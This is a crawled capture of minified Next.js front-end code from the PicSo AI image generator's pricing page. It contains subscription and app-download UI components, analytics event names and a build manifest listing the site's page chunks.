text-[#f8e1ab]",children:(0,c.jsx)("span",{className:x().dynamic([["2427f1d816709d67",[V.q_]]]),children:e.discount.label})}),(0,c.jsx)(x(),{id:"2427f1d816709d67",dynamic:[V.q_],children:'.gradient.__jsx-style-dynamic-selector{position:relative}.gradient.__jsx-style-dynamic-selector::before{content:"";position:absolute;inset:0;-webkit-border-radius:.375rem;-moz-border-radius:.375rem;border-radius:.375rem;padding:2px;background:'.concat(V.q_,";-webkit-mask:-webkit-linear-gradient(#fff 0 0)content-box,-webkit-linear-gradient(#fff 0 0);-webkit-mask:-moz-linear-gradient(#fff 0 0)content-box,-moz-linear-gradient(#fff 0 0);-webkit-mask:-o-linear-gradient(#fff 0 0)content-box,-o-linear-gradient(#fff 0 0);-webkit-mask:linear-gradient(#fff 0 0)content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude}")})]},e.id)})})}var C=n(97936),F=n.n(C),I=n(427);function R(){var e=(0,s.Z)("Pricing"),t=w();return(0,c.jsx)(c.Fragment,{children:(0,c.jsx)(F(),{href:"/login",children:(0,c.jsx)("a",{rel:"nofollow",className:"btn min-h-12 flex h-12 items-center justify-center bg-colorful text-base hover:opacity-80",onClick:function(){return t(I.Zx.pro_page_view,"element_id")},children:e("subscribe")})})})}var Z=n(84875),B=n.n(Z),q=n(10422),H=n(71621),D=n(72446);function M(e){var t=e.visible,n=e.children,r=e.className,i=e.style,o=e.onClose,l=void 0===o?null:o,a=e.onBackClick,s=(0,d.useRef)(null);return((0,H.Z)(s,void 0===a?function(){return null}:a),t)?(0,c.jsx)(c.Fragment,{children:q.createPortal((0,c.jsxs)("div",{className:"jsx-e79baf9e77ab38c "+(B()("modal bg-black/80",t?"modal-open":"modal-close")||""),children:[(0,c.jsxs)("div",{style:void 0===i?{}:i,ref:s,className:"jsx-e79baf9e77ab38c "+"relative flex flex-col items-center justify-center p-4 text-white-80 xl:p-6 ".concat(void 0===r?"":r),children:[n,l&&(0,c.jsx)("div",{onClick:l,className:"jsx-e79baf9e77ab38c absolute top-1 right-1 cursor-pointer rounded-full bg-white-12",children:(0,c.jsx)(D.Z,{})})]}),(0,c.jsx)(x(),{id:"e79baf9e77ab38c",children:"body{overflow:hidden}"})]}),document.body)}):null}var T=n(4111);function L(){return(L=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var G=function(e){return d.createElement("svg",L({viewBox:"0 0 136 40",xmlns:"http://www.w3.org/2000/svg"},e),i||(i=d.createElement("g",{fillRule:"evenodd"},d.createElement("path",{d:"M43.632 25.59h3.752l-1.85-5.446h-.051l-1.851 5.447zm4.243 1.55h-4.733l-1.137 3.356H40l4.484-12.418h2.083l4.483 12.418h-2.039l-1.136-3.356zm10.947-1.17c0-1.833-.947-3.038-2.393-3.038-1.42 0-2.375 1.23-2.375 3.038 0 1.824.955 3.046 2.375 3.046 1.446 0 2.393-1.196 2.393-3.046zm1.91 0c0 2.813-1.506 4.62-3.778 4.62a3.07 3.07 0 0 1-2.849-1.583h-.043v4.484h-1.858V21.443h1.8v1.506h.033a3.212 3.212 0 0 1 2.883-1.601c2.298 0 3.812 1.816 3.812 4.622zm8.055 0c0-1.833-.947-3.038-2.393-3.038-1.42 0-2.375 1.23-2.375 3.038 0 1.824.955 3.046 2.375 3.046 1.446 0 2.393-1.196 2.393-3.046m1.911 0c0 2.813-1.507 4.62-3.779 4.62a3.07 3.07 0 0 1-2.849-1.583h-.043v4.484H62.17V21.443h1.8v1.506h.033a3.212 3.212 0 0 1 2.883-1.601c2.298 0 3.813 1.816 3.813 4.622m6.585 1.066c.138 1.231 1.334 2.04 2.969 2.04 1.566 0 2.693-.809 2.693-1.919 0-.964-.68-1.54-2.29-1.936l-1.608-.388c-2.281-.55-3.34-1.617-3.34-3.348 0-2.142 1.868-3.614 4.518-3.614 2.625 0 4.424 1.472 4.485 3.614h-1.876c-.113-1.239-1.137-1.987-2.634-1.987-1.497 0-2.521.757-2.521 1.858 0 .878.654 1.395 2.254 1.79l1.369.336c2.547.603 3.605 1.626 3.605 3.443 0 2.323-1.85 3.778-4.793 3.778-2.754 0-4.613-1.42-4.733-3.667h1.902zM88.92 19.3v2.143h1.722v1.47H88.92v4.992c0 .776.345 1.137 1.102 1.137.204-.003.408-.018.61-.043v1.463c-.34.064-.685.092-1.031.086-1.833 0-2.548-.688-2.548-2.444v-5.19h-1.317v-1.471h1.317V19.3h1.867zm9.413 6.67c0-1.954-.896-3.107-2.401-3.107-1.506 0-2.402 1.162-2.402 3.107 0 1.962.896 3.106 2.402 3.106 1.505 0 2.4-1.144 2.4-3.106zm-6.695 0c0-2.85 1.677-4.64 4.294-4.64 2.625 0 4.295 1.79 4.295 4.64 0 2.856-1.662 4.639-4.295 4.639s-4.294-1.783-4.294-4.64zm10.12-4.528h1.773v1.541h.042a2.161 2.161 0 0 1 2.178-1.636c.215 0 .428.023.637.07v1.738a2.567 2.567 0 0 0-.835-.112 1.872 1.872 0 0 0-1.936 2.083v5.37h-1.859v-9.054zm6.916 3.693h4.526a2.177 2.177 0 0 0-2.053-2.295c-.055-.003-.11-.004-.166-.003a2.293 2.293 0 0 0-2.306 2.278v.02zm6.282 2.702c-.25 1.644-1.85 2.772-3.898 2.772-2.634 0-4.269-1.765-4.269-4.596 0-2.84 1.644-4.682 4.192-4.682 2.505 0 4.08 1.72 4.08 4.466v.637h-6.396v.112a2.359 2.359 0 0 0 2.436 2.565 2.05 2.05 0 0 0 2.091-1.274h1.765zM42.172 13.854h1.125a1.875 1.875 0 0 0 1.968-2.146 1.881 1.881 0 0 0-1.968-2.134h-1.125v4.28zm1.23-5.123a2.64 2.64 0 0 1 2.806 2.965c0 1.906-1.03 3.002-2.807 3.002h-2.156V8.731H43.4zm7.186 3.713c0-.976-.438-1.547-1.208-1.547-.772 0-1.207.571-1.207 1.547 0 .984.435 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55zm-3.333 0a2.134 2.134 0 1 1 4.247 0 2.133 2.133 0 1 1-4.247 0zm9.893 2.254h-.922l-.931-3.316h-.07l-.927 3.316h-.913l-1.241-4.503h.9l.808 3.436h.067l.925-3.436h.853l.926 3.436h.07l.803-3.436h.888l-1.236 4.503zm2.28-4.503h.855v.715h.067c.23-.526.77-.85 1.344-.802a1.465 1.465 0 0 1 1.558 1.675v2.915h-.888v-2.692c0-.724-.315-1.083-.972-1.083a1.032 1.032 0 0 0-1.075 1.14v2.635h-.89v-4.503zm5.24 4.503h.89V8.437h-.89v6.261zm5.457-2.254c0-.976-.438-1.547-1.208-1.547-.772 0-1.207.571-1.207 1.547 0 .984.435 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55m-3.333 0a2.134 2.134 0 1 1 4.248 0 2.134 2.134 0 1 1-4.248 0m8.078.596v-.376l-1.1.07c-.62.04-.901.252-.901.649 0 .406.352.64.835.64a1.062 1.062 0 0 0 1.163-.948c0-.012.002-.023.003-.035m-2.895.385c0-.811.604-1.278 1.675-1.344l1.22-.071v-.388c0-.476-.314-.745-.922-.745-.496 0-.84.183-.938.5h-.861c.09-.773.819-1.27 1.84-1.27 1.129 0 1.766.563 1.766 1.515v3.076h-.856v-.633h-.07a1.512 1.512 0 0 1-1.353.707 1.36 1.36 0 0 1-1.501-1.347m5.866-.98c0 .954.45 1.53 1.203 1.53.749 0 1.212-.584 1.212-1.527 0-.939-.468-1.53-1.212-1.53-.748 0-1.203.58-1.203 1.526zm-.918 0c0-1.424.73-2.325 1.869-2.325a1.482 1.482 0 0 1 1.38.79h.067V8.437h.889v6.26h-.851v-.71h-.071a1.564 1.564 0 0 1-1.414.785c-1.145 0-1.87-.902-1.87-2.328zm11.214 0c0-.977-.438-1.548-1.208-1.548-.772 0-1.207.571-1.207 1.547 0 .984.435 1.55 1.207 1.55.77 0 1.208-.57 1.208-1.55m-3.333 0a2.134 2.134 0 1 1 4.247 0 2.133 2.133 0 1 1-4.247 0m5.44-2.25h.855v.716h.067c.23-.526.77-.85 1.344-.802a1.465 1.465 0 0 1 1.558 1.675v2.915h-.888v-2.692c0-.724-.315-1.083-.972-1.083a1.032 1.032 0 0 0-1.075 1.14v2.635h-.89v-4.503zm8.846-1.12v1.142h.976v.748h-.976v2.316c0 .47.194.678.637.678.113-.001.226-.007.339-.021v.74c-.16.029-.322.044-.484.046-.988 0-1.382-.348-1.382-1.216v-2.543h-.715v-.748h.715V9.074h.89zm2.189-.637h.881v2.481h.07a1.386 1.386 0 0 1 1.373-.806 1.483 1.483 0 0 1 1.551 1.679v2.907h-.89V12.01c0-.719-.335-1.084-.963-1.084a1.053 1.053 0 0 0-1.133 1.142v2.63h-.889V8.437zm5.93 3.594h2.275a1.086 1.086 0 0 0-1.108-1.167 1.153 1.153 0 0 0-1.166 1.138v.029zm3.127 1.45a1.828 1.828 0 0 1-1.951 1.304 2.046 2.046 0 0 1-2.08-2.324 2.078 2.078 0 0 1 2.076-2.353c1.253 0 2.009.856 2.009 2.27v.31h-3.18v.05a1.19 1.19 0 0 0 1.199 1.29 1.08 1.08 0 0 0 1.072-.546h.855z"}),d.createElement("path",{d:"M26.547 20.763a5.456 5.456 0 0 1 2.597-4.576 5.582 5.582 0 0 0-4.399-2.377c-1.85-.195-3.645 1.106-4.588 1.106-.961 0-2.413-1.087-3.977-1.056a5.861 5.861 0 0 0-4.93 3.007c-2.131 3.69-.541 9.114 1.5 12.097 1.023 1.46 2.216 3.093 3.778 3.034 1.53-.063 2.1-.975 3.945-.975 1.828 0 2.364.975 3.958.938 1.64-.026 2.674-1.466 3.66-2.94a12.117 12.117 0 0 0 1.673-3.41 5.27 5.27 0 0 1-3.217-4.848m-3.01-8.916A5.368 5.368 0 0 0 24.764 8a5.471 5.471 0 0 0-3.536 1.83 5.112 5.112 0 0 0-1.26 3.703 4.516 4.516 0 0 0 3.567-1.686",opacity:.95}))))};function Q(){return(Q=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}var U=function(e){return d.createElement("svg",Q({viewBox:"0 0 136 40",xmlns:"http://www.w3.org/2000/svg"},e),o||(o=d.createElement("g",{fill:"none",fillRule:"evenodd"},d.createElement("path",{d:"M54.24 13.14V7.88h1.67v-.74h-4.12v.74h1.68v5.26h.77zm4.66 0h.77v-6h-.77v6zm-15.47.13c.91 0 1.64-.3 2.2-.89.5-.49.75-1.16.75-2 0-.14-.02-.29-.04-.45h-2.91v.72h2.18c-.06.58-.29 1.05-.69 1.38-.4.33-.89.5-1.49.5-.66 0-1.21-.23-1.66-.68-.45-.46-.67-1.03-.67-1.72s.22-1.26.67-1.72c.45-.45 1.01-.68 1.66-.68.323-.004.644.061.94.19.3.12.54.3.72.52l.55-.55c-.25-.28-.57-.5-.96-.66-.39-.15-.81-.23-1.25-.23-.87 0-1.61.31-2.21.91-.6.6-.9 1.35-.9 2.23 0 .88.3 1.63.9 2.23.6.6 1.34.9 2.21.9m7.56-.87h-2.73v-1.9h2.46v-.72h-2.46v-1.9h2.73v-.74h-3.5v6h3.5v-.74zm12.1.74V7.88h1.67v-.74h-4.12v.74h1.68v5.26h.77zm12.22 0V9.41l-.03-1.16h.03l3.05 4.89h.8v-6h-.77v3.51l.03 1.16h-.03l-2.92-4.67h-.94v6h.78zm-6.59-4.72c.44-.45.99-.68 1.64-.68.65 0 1.19.23 1.63.68.44.45.66 1.02.66 1.72s-.22 1.27-.66 1.72c-.43.45-.98.68-1.63.68-.65 0-1.2-.23-1.64-.68-.43-.45-.65-1.03-.65-1.72s.22-1.27.65-1.72m1.64 4.85c.87 0 1.6-.3 2.2-.9.59-.6.89-1.34.89-2.23 0-.88-.29-1.62-.89-2.23-.6-.61-1.33-.91-2.2-.91-.88 0-1.61.31-2.2.91-.59.6-.89 1.34-.89 2.23 0 .89.3 1.63.89 2.23.6.6 1.33.9 2.2.9M46.7 23.21v-.01V25h4.32c-.13 1.01-.47 1.76-.98 2.27-.63.63-1.61 1.32-3.33 1.32-2.66 0-4.74-2.14-4.74-4.8 0-2.66 2.08-4.8 4.74-4.8 1.43 0 2.48.56 3.25 1.29l1.27-1.27c-1.08-1.03-2.51-1.82-4.53-1.82-3.64 0-6.7 2.96-6.7 6.61 0 3.64 3.06 6.61 6.7 6.61 1.97 0 3.45-.64 4.61-1.85 1.19-1.19 1.56-2.87 1.56-4.22 0-.42-.03-.81-.1-1.13H46.7zm59.2 6.93h1.87v-12.5h-1.87v12.5zm-19.69-4.12c-.05-1.64 1.27-2.48 2.22-2.48.74 0 1.37.37 1.58.9l-3.8 1.58zm5.8-1.42c-.35-.95-1.43-2.71-3.64-2.71-2.19 0-4.01 1.72-4.01 4.25 0 2.38 1.8 4.25 4.22 4.25 1.95 0 3.08-1.19 3.54-1.88l-1.45-.97c-.48.71-1.14 1.18-2.09 1.18s-1.63-.43-2.06-1.29l5.69-2.35-.2-.48zm-34.23 4.12c-1.29 0-2.4-1.06-2.4-2.58 0-1.53 1.11-2.58 2.4-2.58 1.29 0 2.4 1.05 2.4 2.58 0 1.52-1.11 2.58-2.4 2.58m0-6.83c-2.35 0-4.27 1.79-4.27 4.25 0 2.45 1.92 4.25 4.27 4.25 2.35 0 4.27-1.8 4.27-4.25 0-2.46-1.92-4.25-4.27-4.25m54.34 6.83c-.61 0-1.46-.31-1.46-1.06 0-.96 1.06-1.33 1.98-1.33.82 0 1.21.18 1.7.42a2.257 2.257 0 0 1-2.22 1.97m.23-6.85c-1.35 0-2.75.6-3.33 1.91l1.66.69c.35-.69 1.01-.92 1.7-.92.96 0 1.95.58 1.96 1.61v.13c-.34-.19-1.06-.48-1.95-.48-1.79 0-3.6.98-3.6 2.81 0 1.67 1.46 2.75 3.1 2.75 1.25 0 1.95-.56 2.38-1.22h.06v.96h1.8v-4.79c.01-2.21-1.65-3.45-3.78-3.45m10.35.27-2.14 5.42h-.06l-2.22-5.42h-2.01l3.33 7.58-1.9 4.21h1.95l5.13-11.79h-2.08zm-21.89 1.52h-2.65v-4.29h2.65c1.4 0 2.19 1.16 2.19 2.14 0 .98-.79 2.15-2.19 2.15m-.04-6.02H96.3v12.5h1.87V25.4h2.61c2.07 0 4.1-1.5 4.1-3.88-.01-2.38-2.05-3.88-4.11-3.88m-19.18 12.5h1.87v-12.5h-1.87v12.5zM67.1 28.72c-1.29 0-2.4-1.06-2.4-2.58 0-1.53 1.11-2.58 2.4-2.58 1.29 0 2.4 1.05 2.4 2.58 0 1.52-1.12 2.58-2.4 2.58m0-6.83c-2.35 0-4.27 1.79-4.27 4.25 0 2.45 1.92 4.25 4.27 4.25 2.35 0 4.27-1.8 4.27-4.25 0-2.46-1.92-4.25-4.27-4.25m9.28 6.83c-1.29 0-2.37-1.08-2.37-2.56 0-1.5 1.08-2.59 2.37-2.59 1.27 0 2.27 1.1 2.27 2.59.01 1.48-.99 2.56-2.27 2.56zm2.14-5.88h-.06c-.42-.5-1.22-.95-2.24-.95-2.13 0-4.08 1.87-4.08 4.27 0 2.38 1.95 4.24 4.08 4.24 1.01 0 1.82-.45 2.24-.97h.06v.61c0 1.63-.87 2.5-2.27 2.5-1.14 0-1.85-.82-2.14-1.51l-1.63.68c.47 1.13 1.71 2.51 3.77 2.51 2.19 0 4.04-1.29 4.04-4.43v-7.64h-1.77v.69z",fill:"#000"}),d.createElement("g",{opacity:.95},d.createElement("path",{d:"m19.428 19.513-8.944 9.49v.009a2.416 2.416 0 0 0 3.56 1.452l.026-.016 10.061-5.804-4.703-5.13z",fill:"#EA4335"}),d.createElement("path",{d:"m28.473 17.9-.008-.008-4.342-2.52-4.896 4.36 4.913 4.912 4.325-2.494a2.419 2.419 0 0 0 .008-4.25z",fill:"#FBBC04"}),d.createElement("path",{d:"M10.484 10.997c-.05.202-.084.403-.084.622V28.39c0 .218.025.42.084.622l9.246-9.247-9.246-8.768z",fill:"#4285F4"}),d.createElement("path",{d:"m19.495 20 4.628-4.627L14.07 9.544a2.426 2.426 0 0 0-3.586 1.445L19.495 20z",fill:"#34A853"})))))};function W(e){var t=e.isVip,n=e.visible,r=e.setVisible,i=e.onClick,o=(0,s.Z)("Pricing"),l=(0,T.ZP)(),a=w(),d=(0,u.oR)(function(e){return{user:e.user,isH5:e.isH5}}),p=d.user,h=d.isH5,f=function(){return a((null==p?void 0:p.isVip)?I.Zx.download_credit_purchase_click:I.Zx.dowanload_pro_subscribe_click)},_=function(){f();var e=/iPad|iPhone|iPod/.test(navigator.userAgent);window.location.href=e?l[T.Td.IOS]:l[T.Td.ANDROID]};return(0,c.jsxs)(c.Fragment,{children:[(0,c.jsxs)("a",{rel:"nofollow",className:"btn min-h-12 flex h-12 items-center justify-center gap-1 bg-colorful text-base hover:opacity-80",onClick:i,children:[(0,c.jsx)("svg",{width:"20",height:"20",xmlns:"http://www.w3.org/2000/svg",children:(0,c.jsxs)("g",{fill:"none",fillRule:"evenodd",children:[(0,c.jsx)("path",{d:"M9.523 9.594 2.07 17.503v.007a2.014 2.014 0 0 0 2.967 1.21l.021-.014 8.385-4.836-3.92-4.276z",fill:"#EA4335"}),(0,c.jsx)("path",{d:"m17.06 8.25-.006-.006-3.618-2.1-4.08 3.632 4.094 4.094 3.604-2.078a2.016 2.016 0 0 0 .007-3.541z",fill:"#FBBC04"}),(0,c.jsx)("path",{d:"M2.07 2.498c-.042.168-.07.336-.07.518v13.976c0 .182.021.35.07.518l7.705-7.706L2.07 2.498z",fill:"#4285F4"}),(0,c.jsx)("path",{d:"m9.58 10 3.856-3.856-8.378-4.857A2.021 2.021 0 0 0 2.07 2.491L9.58 10z",fill:"#34A853"})]})}),t?"Buy credits":"Subscribe"," on the App"]}),(0,c.jsx)(M,{visible:n,className:"overflow-hidden rounded-3xl bg-[#3b3c54]",onClose:function(){return r(!1)},children:(0,c.jsxs)("div",{className:"w-[315px] px-2 text-white-95 xl:w-[432px] xl:px-0",children:[(0,c.jsx)("h3",{className:"mt-3 whitespace-pre-wrap text-center text-xl font-bold",children:o("paypal_dowload_title")}),(0,c.jsx)("p",{className:"mt-3 whitespace-pre-wrap text-center text-sm text-white-64",children:o.rich("paypal_dowload_content",{guidelines:function(e){return(0,c.jsx)("span",{className:"text-white-95",children:e})}})}),h?(0,c.jsx)("div",{className:"btn mt-7 mb-2 w-full cursor-pointer rounded-[100px] border bg-colorful px-4 py-1",onClick:_,children:o("download_app")}):(0,c.jsxs)("ul",{tabIndex:0,className:"mt-7 mb-2 flex flex-col items-center justify-center gap-4 rounded-xl",children:[T.s3&&(0,c.jsx)("li",{children:(0,c.jsx)("a",{href:l[T.Td.IOS],target:"_blank",rel:"noreferrer",className:"block h-12 w-36 rounded-xl bg-white p-0",onClick:f,children:(0,c.jsx)(G,{width:144,height:48})})}),(0,c.jsx)("li",{children:(0,c.jsx)("a",{href:l[T.Td.ANDROID],target:"_blank",rel:"noreferrer",className:"block h-12 w-36 rounded-xl bg-white p-0",onClick:f,children:(0,c.jsx)(U,{width:144,height:48})})})]})]})})]})}function Y(e){var t=e.initProducts,n=(0,d.useState)(t),r=n[0],i=n[1],o=(0,d.useState)(!1),l=o[0],a=o[1],s=(0,d.useState)(t.lenght-1),p=s[0],h=s[1],f=(0,u.oR)(function(e){return e.user}),v=w();return(0,d.useEffect)(function(){v()},[v]),(0,d.useEffect)(function(){var e;(e=(0,_.Z)(function(){var e,t;return(0,m.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,(0,z.RB)((null==f?void 0:f.isVip)?k.fY.PRODUCT:k.fY.SUBSCRIPTION)];case 1:return i(e=n.sent()),h(e.length-1),[3,3];case 2:return t=n.sent(),(0,j.ZP)(t.message,j.az.TOP_CENTER,3e3),[3,3];case 3:return[2]}})}),function(){return e.apply(this,arguments)})()},[null==f?void 0:f.isVip]),(0,d.useEffect)(function(){var e,t;P("productId",null===(e=r[p])||void 0===e?void 0:e.id),P("price",null===(t=r[p])||void 0===t?void 0:t.price)},[r,p]),(0,c.jsxs)(c.Fragment,{children:[(0,c.jsxs)("div",{className:"jsx-17f30a7850728e3f mx-auto mt-6 xl:mt-8 xl:w-[480px]",children:[(0,c.jsx)(S,{combo:r,currentIndex:p,setCurrentIndex:h}),(0,c.jsxs)("div",{className:"jsx-17f30a7850728e3f mt-8",children:[!f&&(0,c.jsx)(R,{}),f&&(0,c.jsx)(W,{isVip:null==f?void 0:f.isVip,visible:l,setVisible:a,onClick:function(){return a(!0)}})]}),(0,c.jsx)("div",{className:"jsx-17f30a7850728e3f",children:(0,c.jsxs)("div",{className:"jsx-17f30a7850728e3f mt-6 text-center text-xs text-white-48",children:["Subscription is auto-renewable.You can"," ",(0,c.jsx)("span",{onClick:function(){return window.open(location.origin+"/content?type=cancelSubscription","_blank")},className:"jsx-17f30a7850728e3f inline-block cursor-pointer underline",children:(0,c.jsx)("a",{className:"jsx-17f30a7850728e3f block",children:"cancel subscription"})})," ","at any time."]})})]}),(0,c.jsx)(x(),{id:"17f30a7850728e3f",children:'.please.jsx-17f30a7850728e3f::after{content:"";position:absolute;bottom:-4px;left:-webkit-calc(20% + 3px);left:-moz-calc(20% + 3px);left:calc(20% + 3px);width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid white}'})]})}var J=n(27353),K=!0;function X(e){var t=e.initProducts,n=(0,u.oR)(function(e){return{isH5:e.isH5}}).isH5;return(0,c.jsxs)(J.Z,{footer:!n,children:[(0,c.jsx)(l.Z,{title:"PicSo Premium: Get PRO Benefits Right Now! - PicSo",description:"Enjoy premium art styles, watermark-free and faster text-to-image generation with PicSo PRO. Get One Day, One Month or 12 Months PRO benefits right now!"}),(0,c.jsxs)("div",{className:"relative my-2 mx-auto rounded-xl bg-white-04 px-6 py-8 backdrop-blur-[10px] xl:w-[720px] xl:px-[120px] xl:py-12",children:[(0,c.jsx)(f,{}),(0,c.jsx)(Y,{initProducts:t}),(0,c.jsx)(a.Z,{})]})]})}},427:function(e,t,n){"use strict";n.d(t,{HD:function(){return r.HD},IF:function(){return i.IF},Zx:function(){return i.Zx}}),n(83293);var r=n(685),i=n(2150)},685:function(e,t,n){"use strict";n.d(t,{Ff:function(){return a},HD:function(){return c},fb:function(){return l}});var r=n(57389),i=n(66102),o=n(2150);function c(e){(0,i.S)("event",o.iN.start_click,{element_id:e,page_view_location:location.href})}function l(e,t,n){var o;(0,i.S)("event",e,(o={},(0,r.Z)(o,null!=n?n:"source",t),(0,r.Z)(o,"page_view_location",location.href),o))}function a(e){(0,i.S)("event",e,{page_view_location:location.href})}},2150:function(e,t,n){"use strict";n.d(t,{Hx:function(){return N},IF:function(){return x},Nv:function(){return V},Tp:function(){return z},Zx:function(){return k},iN:function(){return v},lW:function(){return E}}),(r=m||(m={})).top="top",r.video="video",r.videobutton="videobutton",r.animebutton="animebutton",r.realbutton="realbutton",r.image_id="image_id",(i=v||(v={})).generate_click="generate_click",i.start_click="start_click",(o=x||(x={})).start_click_processing="start_click_processing",o.start_click_buycredit="start_click_buycredit",o.start_click_buypro="start_click_buypro",(c=b||(b={})).anime_girl="anime_girl",c.real_girl="real_girl",(l=y||(y={})).pro_user="pro_user",l.free_user="free_user",(a=g||(g={})).creation_page_view="creation_page_view",a.creation_click="creation_click",a.user_type="user_type",(s=A||(A={})).signup_click_getcode="signup_click_getcode",s.signup_click_email="signup_click_email",s.signup_click_channelsuccess="signup_click_channelsuccess",s.signup_click_emaillsuccess="signup_click_emaillsuccess",(u=w||(w={})).GOOGLE="google",u.EMAIL="email",(d=j||(j={})).signup_click="signup_click",d.channel_signup_click="channel_signup_click",(p=k||(k={})).pro_page_view="pro_page_view",p.credit_page_view="credit_page_view",p.pro_subscribe_click="pro_subscribe_click",p.pro_feature_purchased="pro_feature_purchased",p.credit_purchase_click="credit_purchase_click",p.credit_purchased_click="credit_purchased_click",p.dowanload_pro_subscribe_click="dowanload_pro_subscribe_click",p.download_credit_purchase_click="download_credit_purchase_click",(h=z||(z={})).profile_buycredit="profile_buycredit",h.insufficient_buycredit="insufficient_buycredit",h.top_buycredit="top_buycredit",h.other_buycredit="other_buycredit",(f=N||(N={})).top_buypro="top_buypro",f.profile_buypro="profile_buypro",f.number_buypro="number_buypro",f.upload_buypro="upload_buypro",f.faster_buypro="faster_buypro",f.clarify_buypro="clarify_buypro",f.nofree_buypro="nofree_buypro",f.other_buypro="other_buypro",(_=E||(E={})).top_buypro="non_vip_top_buypro",_.profile_buypro="non_vip_profile_buypro",_.number_buypro="non_vip_number_buypro",_.upload_buypro="non_vip_upload_buypro",_.faster_buypro="non_vip_faster_buypro",_.clarify_buypro="non_vip_clarify_buypro",_.nofree_buypro="non_vip_nofree_buypro",_.other_buypro="non_vip_other_buypro";var r,i,o,c,l,a,s,u,d,p,h,f,_,m,v,x,b,y,g,A,w,j,k,z,N,E,O,P,V={top_buypro:"non_vip_top_buypro",profile_buypro:"non_vip_profile_buypro",number_buypro:"non_vip_number_buypro",upload_buypro:"non_vip_upload_buypro",faster_buypro:"non_vip_faster_buypro",clarify_buypro:"non_vip_clarify_buypro",nofree_buypro:"non_vip_nofree_buypro",other_buypro:"non_vip_other_buypro"};(P=O||(O={})).top_buypro="sub_top_buypro",P.profile_buypro="sub_profile_buypro",P.number_buypro="sub_number_buypro",P.upload_buypro="sub_upload_buypro",P.faster_buypro="sub_faster_buypro",P.clarify_buypro="sub_clarify_buypro",P.nofree_buypro="sub_nofree_buypro",P.other_buypro="sub_other_buypro"}},function(e){e.O(0,[3264,7353,9774,2888,179],function(){return e(e.s=23575)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/uzzCaanpFrjVWdrpzml7Y/_buildManifest.js
body_size: 593
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,f,d,r,b,u,k,h,p,j,o,g,_,l,m,v){return{__rewrites:{beforeFiles:[],afterFiles:[],fallback:[]},"/":[s,"static/chunks/8986-6158eec0a1e42c87.js",c,"static/chunks/pages/index-8175fe35439ef92c.js"],"/404":[s,c,"static/chunks/pages/404-51aaeb41a951fba2.js"],"/500":["static/chunks/pages/500-572dc00c799b71fd.js"],"/_error":["static/chunks/pages/_error-61cd2ff177cc5ec7.js"],"/account-info":[s,c,"static/chunks/pages/account-info-452a055da45ce82f.js"],"/ai-character":[a,s,t,e,i,c,n,f,k,p,"static/chunks/pages/ai-character-53cae0242e47c07a.js"],"/ai-image-extender":[a,d,s,t,e,r,i,b,j,c,u,f,o,"static/css/de0eceb1203639a7.css","static/chunks/pages/ai-image-extender-f0d98f55001157a9.js"],"/content":[s,c,"static/chunks/pages/content-74165b216dfb5579.js"],"/create":[s,i,c,n,f,"static/chunks/pages/create-d1b9d3371d147b06.js"],"/discover":[s,b,g,c,p,"static/chunks/pages/discover-78d69da74d9263b6.js"],"/inpaint":[a,d,s,t,e,r,i,b,j,c,u,f,o,"static/css/336de4c87b23b9dc.css","static/chunks/pages/inpaint-e28bbe5e824f433b.js"],"/login":[_,s,l,c,h,"static/chunks/pages/login-de381d97d7f7d7f3.js"],"/my-creations":[a,d,s,t,e,r,b,g,"static/chunks/3994-a0e69c0ebec5f030.js",c,u,n,k,m,v,"static/chunks/pages/my-creations-f18895bf9ebd0844.js"],"/pricing":[s,c,"static/chunks/pages/pricing-3aa9ff0b0165bea3.js"],"/privacy-policy":[s,c,"static/chunks/pages/privacy-policy-f89505779e9c8068.js"],"/profile":[s,c,"static/chunks/pages/profile-82d6e33b6f2f7d95.js"],"/reset-password":[s,c,h,"static/chunks/pages/reset-password-2126a18fd0cd3dc4.js"],"/signup":[_,s,l,c,h,"static/chunks/pages/signup-3334e9bbdc2c76ce.js"],"/task":[a,d,s,t,e,r,c,u,n,k,m,v,"static/chunks/pages/task-d0588b6f4dd629a5.js"],"/terms-of-service":[s,c,"static/chunks/pages/terms-of-service-7c92d768a3f4d1a4.js"],sortedPages:["/","/404","/500","/_app","/_error","/account-info","/ai-character","/ai-image-extender","/content","/create","/discover","/inpaint","/login","/my-creations","/pricing","/privacy-policy","/profile","/reset-password","/signup","/task","/terms-of-service"]}}("static/chunks/3264-fdc8c2688cdd6b2e.js","static/chunks/7353-6848884fe8bd69c2.js","static/chunks/e7f91f2f-7296b9800beb2790.js","static/chunks/3881-461005858bb68bfa.js","static/chunks/597-29e853bd7d709dc6.js","static/chunks/3733-23eee1fad6be7bb6.js","static/chunks/7513-a63eecf970a4c177.js","static/chunks/585-ef50e88527fff640.js","static/chunks/5186a68d-236261fe8d319590.js","static/chunks/6685-eb8106a7c8024478.js","static/chunks/6432-430a94c48523c0e2.js","static/chunks/8470-4b56aa2d1b64ef0f.js","static/chunks/6571-3959345c290093e2.js","static/chunks/9297-6191aa5211fd8d17.js","static/css/e8757e4f1e21f464.css","static/chunks/3237-47f045ee9ea25022.js","static/chunks/976-2c60c09d26ef751d.js","static/chunks/1215-6788d12f6d6eaf65.js","static/chunks/c9624f5e-d5ae3d295eb573dd.js","static/chunks/7078-786a8f6cab140f80.js","static/chunks/8241-b7fdaf4fb8d8f027.js","static/css/def79a6337da7a62.css"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/pages/signup-3334e9bbdc2c76ce.js
body_size: 3135
content:
